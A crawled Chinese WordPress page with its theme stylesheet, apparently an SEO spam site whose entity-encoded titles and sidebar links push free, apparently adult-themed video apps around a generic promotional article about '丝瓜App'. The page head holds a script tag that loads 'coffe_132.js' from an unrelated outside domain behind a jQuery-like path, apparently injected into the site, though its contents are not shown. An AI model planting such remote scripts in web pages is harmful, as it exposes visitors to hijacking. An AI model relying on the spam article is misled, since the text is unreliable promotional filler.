

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zgcssp.com/321.html
body_size: 6234
content:

<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="description" content=""/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">

	
	
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;</title>
<meta name="description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;"/>
<meta name="keywords" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;"/>
<link rel="canonical" href="http://www.zgcssp.com/321.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;" />
<meta property="og:url" content="http://www.zgcssp.com/321.html" />
<meta property="og:site_name" content="&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:section" content="&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-07-21T20:30:56+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;" />
<meta name="twitter:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#097;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.zgcssp.com\/","name":"&#57;&#49;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.zgcssp.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.zgcssp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475; &raquo; Feed" href="http://www.zgcssp.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zgcssp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zgcssp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nature-light-style-css'  href='http://www.zgcssp.com/wp-content/themes/nature-light/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nature-light-color-css'  href='http://www.zgcssp.com/wp-content/themes/nature-light/css/default.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zgcssp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.zgcssp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.zgcssp.com/wp-content/themes/nature-light/js/dropdown.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.zgcssp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zgcssp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zgcssp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.zgcssp.com/?p=321' />
<link rel="alternate" type="application/json+oembed" href="http://www.zgcssp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zgcssp.com%2F321.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zgcssp.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zgcssp.com%2F321.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-321 single-format-standard">

<div id="allwrap">
<div id="pagewrap">
	<div id="header">
		<div id="pagetitle">
			<a href="http://www.zgcssp.com"><h1 class="title">&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</h1></a>
			<p class="description"></p>
		</div><!--#pagetitle-->

	<a href="http://www.zgcssp.com"><img src="http://www.zgcssp.com/wp-content/themes/nature-light/images/banner.png" height="360" width="980" alt="" id="banner" /></a>

	</div><!--#header-->

	<div id="mainnavi">
		<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>	<div class="spacer"></div>
	</div><!--#mainnavi-->
	<nav><div class="menu-a-container"><ul id="menu-a-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div></nav>
<div id="contentwrap">

<div id="maincontent">
		
	<div id="pagination">
		<p class="older">&laquo; <a href="http://www.zgcssp.com/319.html" rel="prev">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#20813;&#36153;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></p>
		<p class="newer"><a href="http://www.zgcssp.com/324.html" rel="next">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#23436;&#25972;&#39640;&#28165;&#29256;&#20813;&#36153;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a> &raquo;</p>
		<div class="spacer"></div>
	</div><!--#pagination-->

	<div id="article" class="post-321 post type-post status-publish format-standard hentry category-3">

	
		<h2 class="articletitle"><a href="http://www.zgcssp.com/321.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#41;</a></h2>
		<p class="time">21.7.2024 | 20:30		</p>

		<div id="articlecontent">
		<p>　　近年来，手机应用程序的发展成为了人们日常生活中不可或缺的一部分。丝瓜App是一款备受瞩目的手机应用之一，本文将通过介绍丝瓜App的功能和特点，为大家详细解析其吸引力所在。</p>
<p>　　</p>
<h2>什么是丝瓜App？</h2>
</p>
<p>　　丝瓜App是一款以短视频为主题的社交娱乐平台，它在2019年左右兴起，并在短时间内迅速走红。用户可以通过在平台上发布和观看短视频，与其他用户进行互动和交流。</p>
<p>　　</p>
<h2>主要功能和特点</h2>
</p>
<p>　　丝瓜App的主要功能是让用户能够浏览和分享短视频内容。它提供了一个简单易用的界面，让用户能够轻松地搜索、观看和评论短视频。以下是丝瓜App的一些主要特点：</p>
<p>　　</p>
<h3>1. 多样化的内容</h3>
</p>
<p>　　丝瓜App上的短视频内容丰富多样，涵盖了各种各样的主题。用户可以在平台上找到搞笑、情感、美食、旅行等各种不同类型的短视频，满足不同用户的需求。</p>
<p>　　</p>
<h3>2. 创新的互动方式</h3>
</p>
<p>　　丝瓜App提供了各种创新的互动方式，使用户能够更加活跃地参与到社交娱乐平台中。例如，用户可以通过点赞、评论和分享短视频，与其他用户进行互动。此外，丝瓜App还提供了一些特殊功能，例如挑战和直播等，让用户能够更好地展示自己的才华和个性。</p>
<p>　　</p>
<h3>3. 精准的推荐系统</h3>
</p>
<p>　　丝瓜App的推荐系统十分精准，能够根据用户的兴趣和行为习惯，为他们推荐最合适的短视频。通过分析用户的观看记录和互动行为，丝瓜App能够判断用户对不同类型的短视频的喜好，并根据这些喜好来进行个性化推荐。</p>
<p>　　</p>
<h3>4. 友好的社区氛围</h3>
</p>
<p>　　丝瓜App致力于打造一个友好的社区氛围，让用户能够愉快地交流和分享。平台上的用户普遍友善和乐于助人，他们之间的互动往往是积极的和支持性的。这种友好的社区氛围为用户提供了一个安全和舒适的环境，使他们更加愿意在平台上积极参与。</p>
<p>　　</p>
<h2>丝瓜App的吸引力</h2>
</p>
<p>　　丝瓜App之所以备受瞩目并吸引了大量用户，原因在于它满足了当下社交娱乐的需求，并提供了一种全新的用户体验。以下是丝瓜App的一些吸引人之处：</p>
<p>　　</p>
<h3>1. 精彩的内容和创新的表达方式</h3>
</p>
<p>　　丝瓜App上的短视频内容丰富多样，充满创意和新奇。用户可以通过自己的创意和表达方式，创作出各种各样有趣、有料、有情感的短视频，与其他用户分享自己的想法和感受。</p>
<p>　　</p>
<h3>2. 与明星互动的机会</h3>
</p>
<p>　　丝瓜App上有许多明星和知名博主也在平台上活跃。用户可以通过与这些明星互动，观看他们的短视频，了解他们的生活和工作。这种与明星互动的机会让用户更加亲近偶像，增强了用户对丝瓜App的黏性。</p>
<p>　　</p>
<h3>3. 匿名评论的权利</h3>
</p>
<p>　　在丝瓜App上，用户可以通过匿名方式评论其他用户的短视频。这使得用户能够更加自由地表达自己的意见和看法，不用担心他人的负面评价。匿名评论的权利提高了用户的参与度，使他们更加积极地参与到社交娱乐平台中。</p>
<p>　　</p>
<h3>4. 认同感和归属感</h3>
</p>
<p>　　丝瓜App的用户群体庞大，用户之间对彼此的互动和评论十分友善和支持。这种友好的社区氛围给用户带来了认同感和归属感，使他们觉得自己是一个大家庭的一员。这种认同感和归属感增强了用户对丝瓜App的忠诚度和粘性。</p>
<p>　　</p>
<h2>总结</h2>
</p>
<p>　　丝瓜App作为一款备受瞩目的社交娱乐平台，通过提供多样化的短视频内容、创新的互动方式和友好的社区氛围，吸引了大量用户的关注和参与。这款应用程序通过满足用户的需求和提供全新的用户体验，成为了当下手机应用程序开发中的一颗明星。</p>
				</div><!--#articlecontent-->
		<div class="spacer"></div>

		<div id="articledetails">
			<p class="details">			<img src="http://www.zgcssp.com/wp-content/themes/nature-light/images/icon_category.png" id="detailspic"/>
			<a href="http://www.zgcssp.com/category/3" rel="category tag">&#057;&#049;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a></p>

			<p class="details"></p>
		</div><!--#articledetails-->
	</div><!--#article-->

	<div id="pagination">
		<p class="older">&laquo; <a href="http://www.zgcssp.com/319.html" rel="prev">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#20813;&#36153;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></p>
		<p class="newer"><a href="http://www.zgcssp.com/324.html" rel="next">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#23436;&#25972;&#39640;&#28165;&#29256;&#20813;&#36153;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a> &raquo;</p>
		<div class="spacer"></div>
	</div><!--#pagination-->

	
	

	</div><!--#maincontent-->
<div id="sidebar">

				<div id="widget">		<h3 id="widget_title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.zgcssp.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/476.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#22823;&#39321;&#34121;&#35770;&#22363;&#57;&#49;&#23436;&#25972;&#29256;&#25773;&#25918;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/474.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19981;&#33021;&#29992;&#20102;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#26087;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/470.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#22823;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/466.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/464.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#25171;&#24320;&#23601;&#38378;&#36864;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/461.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/459.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#32;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#33453;&#20048;&#97;&#112;&#112;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/453.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#30452;&#25773;&#97;&#112;&#112;&#22312;&#32447;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/451.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#34636;&#34474;&#20840;&#29699;&#21326;&#20154;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/449.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25773;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/447.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#50;&#48;&#49;&#57;&#26080;&#38480;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/445.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#30896;&#25758;&#22823;&#39321;&#34121;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/442.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/440.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/438.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#26159;&#21861;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/436.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#36992;&#35831;&#30721;&#33719;&#21462;&#22120;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/434.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23500;&#20108;&#20195;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/432.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#24212;&#29992;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/430.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#26041;&#20108;&#32500;&#30721;&#22270;&#29255;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.zgcssp.com/428.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#35814;&#24773;&#20171;&#32461;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></div><!--#sidebar-->
<div class="spacer"></div>
</div><!--#contentwrap-->

<div id="footer">
	<a href="http://wordpress.org">Powered by WordPress</a> | Theme &copy; Rakshasi<br>
</div><!--#footer-->

</div><!--#pagewrap-->
</div><!--#allwrap-->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.zgcssp.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zgcssp.com/wp-content/themes/nature-light/style.css?ver=5.4.18
body_size: 2823
content:
/* Theme Name: Nature Light
Description: Light theme for anyone in need of simple layout.
Version: 1.6
Author: Rakshasi
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, one-column, two-columns, right-sidebar, custom-header, custom-menu
*/

/* RESET DEFAULT CSS*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
background: transparent;
}


/* DEFAULT STYLES */
body{background: #ffffff; font-family: Tahoma;}
#allwrap{width: 100% !important;}
#pagewrap{margin:auto; margin-top: 30px; padding: 20px 10px 25px 10px; width: 960px;}
.spacer{clear: both !important; margin: 0px;}

h1, h2, h3, h4, h5, h6{margin: 7px 0px 7px 0px;}
p{margin: 15px 0px 15px 0px;}
blockquote{color: #777777; font-style:italic; margin: 0px 10px 0px 10px; padding-left: 5px; border-left: 3px solid #CCCCCC;}
table{border: solid 1px #777777; margin: 10px 0px 10px 0px;}
th, td{border: solid 1px #777777; padding: 5px; vertical-align: middle;}


/*HEADER*/
#header{width: 960px; margin:auto;}
#pagetitle a:link, #pagetitle a:visited, #pagetitle a:hover, #pagetitle a:active, #pagetitle h1{color: #ffffff; text-decoration: none;}
img#banner{width: 960px; border: none;}


/*NAVIGATION*/
/*Things that are affecting in every level*/
#mainnavi{width: 960px; margin:auto; margin-bottom: 10px;}
#mainnavi a:link, #mainnavi a:visited, #mainnavi a:hover, #mainnavi a:active{text-decoration: none; color: #ffffff; font-size: 16px; display: block;}
nav ul{display: none;}
nav select {display: none;}

/*First level*/
#mainnavi ul{display:block; list-style: none; padding-left: 5px; line-height: 40px;}
#mainnavi ul li{position: relative; float: left;}
#mainnavi ul a{padding: 0px 10px 0px 10px;}

/*Second level*/
#mainnavi ul ul{position: absolute; visibility: hidden; left: 0px; top: 40px; width: 140px; z-index: 9001; padding-left: 0px; line-height: 30px;}
#mainnavi ul ul li{width: 140px; z-index: 9001; padding-right: 10px;}
#mainnavi ul ul a{width: 140px;}
#mainnavi ul li:hover ul{visibility: visible;}
#mainnavi li li{border-bottom: solid 2px;}

/*Third level*/
#mainnavi ul ul ul{position: absolute; left: 151px !important; top: 1px; display: none; z-index: 9001; padding-left: 0px;}
#mainnavi ul ul ul li{width: 140px; z-index: 9001;}
#mainnavi ul ul ul a{width: 140px;}
#mainnavi ul ul li:hover ul{display: block;}



/*MAIN CONTENT*/
#contentwrap{width: 960px; margin:auto;}
#maincontent{width: 600px; margin-top: 15px; padding-bottom: 20px; float:left;}
#maincontent a:link, #maincontent a:visited{text-decoration: none; !important}
#maincontent a:hover, #maincontent a:active{text-decoration: underline; !important}

#maincontent-full{width: 960px; margin-top: 15px; padding-bottom: 20px;}
#maincontent-full a:link, #maincontent-full a:visited{text-decoration: none; !important}
#maincontent-full a:hover, #maincontent-full a:active{text-decoration: underline; !important}

/*Articles*/
#article{background: #ffffff; padding: 20px 10px 20px 10px; margin-bottom: 15px;}
#longthumb{text-align: center; margin-bottom: 15px;}
#longthumb img{max-width: 330px; max-height: 440px;}
#shortthumb{text-align: center; margin-bottom: 15px;}
#shortthumb img{max-width: 580px; max-height: 400px;}
h2.articletitle{margin-bottom: 10px;}
p.time{font-size: 14px; margin-bottom: 7px; color: #888888;}
p.details{font-size: 14px; margin: 0px !important; color: #888888;}

#articlecontent{margin-bottom: 15px;}
#articledetails{font-size: 14px; margin-bottom: 7px; color: #888888; line-height: 1.5;}
img.detailspic{margin-right: 7px; padding-top: 4px;}
#articlecontent ul{margin-left: 30px;}
#articlecontent ol{margin-left: 30px;}

/*Pagination*/
#pagination a {color: #ffffff !important; padding: 5px; }
p.older{float: left; line-height: 40px !important; margin: 0px !important; padding: 0px 10px 0px 10px; color: #ffffff !important; font-size: 13px;}
p.newer{float: right; line-height: 40px !important; margin: 0px !important; padding: 0px 10px 0px 10px; color: #ffffff !important; font-size: 13px;}
a[rel="next"], a[rel="prev"]{line-height: 38px !important;}

/*Comments*/
#comments{background: #ffffff; padding: 20px 10px 20px 10px; margin-bottom: 15px;}
#comments h3{margin: 15px 0px 15px 0px;}
#commentpagination a {color: #ffffff !important; padding: 5px; padding-bottom: 7px;}
#comments ol, #comments li{list-style: none;}
.comment-info{font-size: 13px; float:left; padding-right: 15px; max-width: 120px;}
.comment-data{margin-left: 125px;}
.single-comment{padding-top: 20px; margin-bottom: 20px;}
.required{color: #FF0000; font-size: 14px;}
#comments ul.children {padding-left: 50px;}

.comment-data li{border: none !important; margin-left: 15px; list-style: circle !important;}
.comment-data ol{list-style: square !important;} 

/*Archive*/
h1.archivetitle{margin-bottom: 20px; text-transform:uppercase;}
#miniarticle{margin: 0px 20px 20px 0px; }
#archivethumb{float: left; margin: 0px 10px 10px 0px; text-align: center;}
#archivethumb img{width: 120px !important; height: 120px !important;}
#archivetext p{font-size: 14px !important; margin: 5px 0px 0px 0px !important;}
a.archivemore{font-size: 14px !important;}


/*SIDEBAR AND SIDEBAR CONTENT*/
#sidebar{width: 300px; margin-top: 15px; float: right;}
#sidebar a:link, #sidebar a:visited{text-decoration: none;}
#sidebar a:hover, #sidebar a:active{text-decoration: underline;}

#widget{margin: 0px 0px 20px 0px; background:#ffffff; padding: 15px 10px 10px 10px;}
#widget ul{list-style: none;}
#widget ul ul{padding-left: 10px;}
#widget ul ul ul{padding-left: 20px;}

/*Calendar widget*/
#wp-calendar {border-collapse:collapse;}
#wp-calendar caption{text-transform:uppercase;}
#wp-calendar th{border-top: 1px solid #000000; padding: 3px; text-align: center;}
#wp-calendar td{border-top: 1px solid #000000; padding: 3px; text-align: center;}
td#prev{text-align: left;}
td#next{text-align: right;}


/*FOOTER*/
#footer{width: 960px; margin:auto; padding: 10px 0px 10px 0px; text-align: center; font-size: 13px;}
#footer a:link, #footer a:visited{text-decoration: none;}
#footer a:hover, #footer a:active{text-decoration: underline;}


